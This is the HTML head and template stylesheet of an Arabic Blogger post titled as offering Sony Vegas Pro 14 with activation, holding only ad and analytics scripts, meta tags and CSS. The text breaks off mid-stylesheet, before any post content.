

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arab4mix.net/2017/07/vegas-pro-14.html
body_size: 112682
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6597891051776804",
          enable_page_level_ads: true
     });
</script>
google.com, pub-6597891051776804, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PW1DCRDKR2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PW1DCRDKR2');
</script>
<meta content='FQbQmCBPuDdYEYRcbAvmqFwKH_InFw86JSk2F9S7xl4' name='google-site-verification'/>
<meta content='uf2bFau2xhFjE-RxNKn6bQh72t7vraKc6L1CQE4Zo5Y' name='google-site-verification'/>
<meta content='36B8298143E2B99727EE3BF2D2C02039' name='msvalidate.01'/>
<meta content='360a1e5a8b5dd0c0' name='yandex-verification'/>
<meta content='a50420684d4b27681ed54b32858c1bcf' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arab4mix.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arab4mix.net/2017/07/vegas-pro-14.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة كل العرب - RSS" href="https://www.arab4mix.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.blogger.com/feeds/7707152277474149432/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/4754596223880014696/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg' rel='image_src'/>
<meta content='سوني فيغاس Vegas Pro 14 كامل بالتفعيل' name='description'/>
<meta content='https://www.arab4mix.net/2017/07/vegas-pro-14.html' property='og:url'/>
<meta content='سوني فيغاس Vegas Pro 14 كامل بالتفعيل' property='og:title'/>
<meta content='سوني فيغاس Vegas Pro 14 كامل بالتفعيل' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/w1200-h630-p-k-no-nu/vegas+pro+14.jpg' property='og:image'/>
<title>سوني فيغاس Vegas Pro 14 كامل بالتفعيل</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script rel='preload' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXMVH5ypJXGvDGYsVtywncnZkw6Kmz6t_NmTNBjwzsnd95O7sYSVv13EONpJyl0c7w40OAq5M7YdbzJsrLbGpF4VW9GF6wpyjdWZ9Swj5Qs6kNPXUseHHzQpnqeCjjGOJu0gAOB00Z-J5/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:33.33%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid 